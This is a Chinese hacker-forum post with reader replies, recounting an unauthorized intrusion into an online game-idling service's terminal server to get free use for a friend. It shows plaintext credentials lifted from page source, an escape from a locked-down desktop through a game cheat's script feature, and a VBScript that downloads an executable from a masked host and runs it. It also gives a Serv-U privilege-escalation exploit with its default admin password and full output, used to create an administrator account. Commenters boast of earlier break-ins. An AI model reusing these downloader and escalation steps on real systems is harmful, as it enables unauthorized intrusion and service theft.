记一次对在线挂机网站的渗透

作者:Storm_CN

来源:中国X黑客小组

好久没玩小黑了.最近听朋友说有个什么什么在线挂机的的网站.可以在他们的服务器上挂游戏,而且挂上后自己机器就可以关了.叫我去看看能不能给他弄个免费的用用(真冤枉,我成打手了).没办法.好友所托,只能上了.



看了下网页跑的是iis的.说不定能注入.结果是预料之中的.注入漏洞不存在.

既然网页没漏洞的话.系统漏洞存在的可能性就微乎其微了,我还是去别处看看好了.



随便转了下.跑到登录的界面,居然有个测试,嘿嘿.有机会了.



登录后发现其实所谓的远程挂机平台,在线挂机什么的只是个网页版的远程终端而已.这下有好戏看了.哇哈哈“



道理很简单,既然我们能上终端服务器,那么我们肯定有一定的权限,我们面对的只是提权而已了.一下子迈进了一大步,但我感觉一切都太容易了,工作人员肯定也知道,他们既然敢把终端给你,这个用户的权限铁定大不到哪里去,看到桌面上光秃秃的,右键也没法按.任务栏只能看,不过能调声音,真晕.估计都是拿组策略限制的.TNND把windows给废了.真不知道他们怎么维护的.忽然.偶想到一个他们怎么也封不了的东西了.就是ctrl+alt+del,但是在网页和终端的情况下.我们是用不了这个组合键的.用的话,只能是本地计算机接受到.在终端上面只要把del换成home就行了.问题是用户名和密码在哪呢.看看源代码就知道了,简单.

serverName="xxx.xxx.xxx.xxx:2003"

tmp = split(servername,":")

servername= tmp(0)

portnumber= tmp(1)

serveruser="Win57-1"

serverpass="peEizkJ9VDTA"

第一个是服务器地址和端口.最后面2个是帐号和密码.明文的

进去后让人大失所望.关键的任务管理器被封了



开始菜单才这点点东西.随便运行那个都是限制.就连点2下启动菜单打开资源管理器都不行,真BT啊

没办法.既然封的这么死.我还是从其他方面找突破吧.这里唯一能运行的就是外挂了.看看先.



经过十多分钟对外挂的研究.我终于找到一个能向硬盘写自定义数据的外挂了.他就是:传世-传家宝.哇哈哈.他自带了脚本录制功能.可以允许用户自己写脚本.这次.我们就用他来写我们需要的"脚本"

本人比较喜欢命令行.那么先写个bat吧.等等.你用什么来执行?别忘了.开始菜单我们能调用的.把我们要执行的bat存到"C:\Documents and Settings\win57-1\「开始」菜单\程序"即可调用了.桌面上的对象是全部隐藏的.存桌面是启动不了的哦.

存好后我们亲爱的命令行就来了.看样子管理员还是大意了.没禁用cmd.exe被偶钻了空子.

有了命令行.想干什么干什么了,哇哈哈

C:\>dir

驱动器 C 中的卷没有标签。

卷的序列号是 ECAC-42A4

C:\ 的目录

2005-12-11 23:01 0 AUTOEXEC.BAT

2005-12-11 23:01 0 CONFIG.SYS

2006-02-16 19:01 <DIR> Documents and Settings

2005-12-12 21:04 <DIR> Program Files

2006-04-09 17:23 <DIR> wgxz

2005-10-07 16:22 <DIR> WINDOWS

2005-12-11 23:01 <DIR> wmpub

2 个文件 0 字节

5 个目录 5,790,699,520 可用字节

C:\>dir d:\

驱动器 D 中的卷没有标签。

卷的序列号是 0044-8027

d:\ 的目录

2005-11-16 01:15 <DIR> GUEST

2006-04-09 17:25 <DIR> WIN57-1

2006-03-09 11:24 <DIR> WIN57-10

2006-02-14 01:48 <DIR> WIN57-11

2006-02-15 01:15 <DIR> WIN57-12

2006-03-27 03:01 <DIR> WIN57-13

2006-03-29 02:58 <DIR> WIN57-14

2006-02-19 14:22 <DIR> WIN57-15

2006-02-21 16:01 <DIR> WIN57-16

2006-02-20 01:32 <DIR> WIN57-17

2006-03-29 13:56 <DIR> WIN57-18

2006-03-19 23:44 <DIR> WIN57-19

2006-01-29 13:41 <DIR> WIN57-2

2006-02-16 17:09 <DIR> WIN57-20

2006-03-08 22:54 <DIR> WIN57-21

2006-02-24 22:52 <DIR> WIN57-22

2006-03-29 18:05 <DIR> WIN57-23

2006-03-29 18:07 <DIR> WIN57-24

2006-02-24 01:40 <DIR> WIN57-25

2006-03-29 03:02 <DIR> WIN57-26

2006-02-22 13:14 <DIR> WIN57-27

2006-02-22 19:29 <DIR> WIN57-28

2006-02-11 04:19 <DIR> WIN57-29

2006-03-09 23:46 <DIR> WIN57-3

2006-02-23 13:18 <DIR> WIN57-30

2006-03-28 19:16 <DIR> WIN57-4

2006-04-07 07:46 <DIR> WIN57-5

2006-02-17 01:32 <DIR> WIN57-6

2006-03-09 01:46 <DIR> WIN57-7

2006-03-12 23:15 <DIR> WIN57-8

2006-03-16 02:32 <DIR> WIN57-9

0 个文件 0 字节

31 个目录 14,603,556,352 可用字节

C:\>dir e:\

驱动器 E 中的卷没有标签。

卷的序列号是 E4FC-2B9B

e:\ 的目录

2005-08-03 18:54 1,596,175,877 winnew.GHO

2005-08-03 18:44 <DIR> Ghost

2005-10-28 22:53 2,147,475,474 10-28.GHO

2005-10-28 22:53 261,325,811 10-28001.GHS

2005-10-30 14:25 <DIR> win

2005-10-31 20:12 3,530,700 susetup6101.exe

2005-10-31 20:12 1,214,719 HF-ServU6101-LDR.zip

2005-10-31 20:17 2,369,168 PeanutHull3.0.2_Setup_PConline.rar

2005-10-31 20:18 7,078,177 3h1.rar

2005-11-03 23:51 1,123,608,718 win2003nn.rar

2005-11-05 00:04 <DIR> win2003nn

2005-11-05 12:53 7,692,665 1.rar

2005-11-05 12:53 <DIR> 1

2005-11-05 12:54 5,958,001 2222.rar

2005-11-05 13:02 <DIR> 2222

2005-11-05 13:58 <DIR> 121

2005-11-05 17:37 2,520,232 HA-Ghost8.0.rar

2005-11-05 17:38 <DIR> ghost80

2005-11-21 22:44 146,944 Spant.exe

12 个文件 5,159,096,486 字节

7 个目录 16,312,369,152 可用字节

看的出.d盘是用户的独立设置,e盘是备份和各种工具

C:\>net start

已经启动以下 Windows 服务:

Application Experience Lookup Service

COM+ Event System

Cryptographic Services

DCOM Server Process Launcher

DHCP Client

Distributed Link Tracking Client

Distributed Transaction Coordinator

DNS Client

Event Log

IPSEC Services

Logical Disk Manager

Network Connections

Network Location Awareness (NLA)

PeanuthullCore

Plug and Play

Protected Storage

Remote Access Connection Manager

Remote Procedure Call (RPC)

Remote Registry

Secondary Logon

Security Accounts Manager

Serv-U FTP 服务器

Server

Shell Hardware Detection

System Event Notification

Task Scheduler

TCP/IP NetBIOS Helper

Telephony

Terminal Server Licensing

Terminal Services

Windows Management Instrumentation

Workstation

命令成功完成。

哇哈哈.太开心了,看见什么了?serv-u.提权就靠你了.至于工具怎么弄过来.这是个小问题.

刚说是个小问题来着.一下就来麻烦了

C:\>start www.163.com

拒绝访问。

C:\>

ie被禁了.TNND.

不怕咱自己写个脚本来下载就行了.上帝保佑千万别禁vbs

Set xPost = CreateObject("Microsoft.XMLHTTP")

Set Shell = CreateObject("Wscript.Shell")

xPost.Open "GET","http://xxx.xxx.xxx.xxx:801/11/my/su6.exe",0

xPost.Send()

Set sGet = CreateObject("ADODB.Stream")

sGet.Mode = 3

sGet.Type = 1

sGet.Open()

sGet.Write(xPost.responseBody)

sGet.SaveToFile "e:\su6.exe",2

wscript.sleep 10000

Shell.Run ("e:\su6.exe")

这个简单的vbs应该不难懂吧.建立一个xmlhttp对象和Wscript.Shell对象.然后用xmlhttp对象进行下载.Wscript.Shell对象运行程序

下载成功.下面就直接来本地提权了.

E:\>su6 "net user wilson /add"

<220 Serv-U FTP Server v6.0 for WinSock ready…

>USER LocalAdministrator

<331 User name okay, need password.

******************************************************

>PASS #l@$ak#.lk;0@P

<230 User logged in, proceed.

******************************************************

>SITE MAINTENANCE

******************************************************

[+] Creating New Domain…

<200-DomainID=2

220 Domain settings saved

******************************************************

[+] Domain Haxorcitos:2 Created

[+] Creating Evil User

<200-User=haxorcitos

200 User settings saved

******************************************************

[+] Now Exploiting…

>USER haxorcitos

<331 User name okay, need password.

******************************************************

>PASS whitex0r

<230 User logged in, proceed.

******************************************************

[+] Now Executing: net user wilson /add

<220 Domain deleted

******************************************************

E:\>net user

\\HX20-6C5T7P4JPA 的用户帐户

————————————————————-

admin guest SUPPORT_388

wilson Win57-1 Win57-10

Win57-11 Win57-12 Win57-13

Win57-14 Win57-15 Win57-16

Win57-17 Win57-18 Win57-19

Win57-2 Win57-20 Win57-21

Win57-22 Win57-23 Win57-24

Win57-25 Win57-26 Win57-27

Win57-28 Win57-29 Win57-3

Win57-30 Win57-4 Win57-5

Win57-6 Win57-7 Win57-8

Win57-9

命令成功完成。

E:\>su6 "net localgroup administrators wilson /add"

<220 Serv-U FTP Server v6.0 for WinSock ready…

>USER LocalAdministrator

<331 User name okay, need password.

******************************************************

>PASS #l@$ak#.lk;0@P

<230 User logged in, proceed.

******************************************************

>SITE MAINTENANCE

******************************************************

[+] Creating New Domain…

<200-DomainID=2

220 Domain settings saved

******************************************************

[+] Domain Haxorcitos:2 Created

[+] Creating Evil User

<200-User=haxorcitos

200 User settings saved

******************************************************

[+] Now Exploiting…

>USER haxorcitos

<331 User name okay, need password.

******************************************************

>PASS whitex0r

<230 User logged in, proceed.

******************************************************

[+] Now Executing: net localgroup administrators wilson /add

<220 Domain deleted

******************************************************

E:\>net user wilson

用户名 wilson

全名

注释

用户的注释

国家(地区)代码 000 (系统默认值)

帐户启用 Yes

帐户到期 从不

上次设置密码 2006-4-9 19:05

密码到期 2006-5-22 17:53

密码可更改 2006-4-9 19:05

需要密码 Yes

用户可以更改密码 Yes

允许的工作站 All

登录脚本

用户配置文件

主目录

上次登录 从不

可允许的登录小时数 All

本地组成员 *uuufhxsgdsetgertye645

全局组成员 *None

命令成功完成。

E:\>

登录了一下,发现没权限上终端.那肯定不是管理组.TNND管理组被管理改啥了,去看看

C:\Documents and Settings\Win57-1>net user admin

用户名 admin

全名

注释 供来宾访问计算机或访问域的内置帐户

用户的注释

国家(地区)代码 000 (系统默认值)

帐户启用 No

帐户到期 从不

上次设置密码 2006-4-9 19:20

密码到期 从不

密码可更改 2006-4-9 19:20

需要密码 No

用户可以更改密码 No

允许的工作站 All

登录脚本

用户配置文件

主目录

上次登录 从不

可允许的登录小时数 All

本地组成员 *sdgrui568u4567aetaer

全局组成员 *None

命令成功完成。

看看管理员把这个管理组设成什么bt了.sdgrui568u4567aetaer

好晕啊.后面的事就是用管理员上终端擦PP去了.写的真累.嘿嘿.

做安全的就是这样.木桶原理.一定要滴水不漏才行.任何一点小闪失都会造成全盘皆输的.不过serv-u的密码是默认的不改的确很郁闷.不过就算没拿到管理员也能实现在服务器上运行自己的程序了.朋友的要求也算是达到了.呵呵`

呵呵 这个是hx的服务器 你能进去看到启动程序组 都是我以前上去给你弄的~要不你上那去弄shell

,看到这个想起一年前搞这个挂机程序时候的辛苦~我比你还难啊 当时~

你要看用户名和密码就在那个网页里面~那有你搞的这么辛苦啊 :cool: :cool: :cool:

hx是?

你以前日过这个站?

可怜的服务器。。。